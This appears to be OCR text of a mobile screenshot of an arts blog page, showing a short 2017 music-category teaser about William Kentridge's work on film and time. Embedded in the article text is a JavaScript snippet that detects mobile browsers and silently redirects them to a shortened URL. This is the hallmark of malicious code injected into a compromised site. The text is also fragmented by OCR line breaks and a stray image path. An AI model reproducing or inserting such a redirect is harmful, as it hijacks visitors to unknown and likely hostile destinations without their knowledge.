
Continue reading
Categories:
music
November 10, 2017
William Kentridge’s stunning turn through time
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3");
“There is a utopian perfection in inverting time,”
explains South African artist William Kentridge.
Time and how film changes time and the material
world, which he as a visual...
Continue reading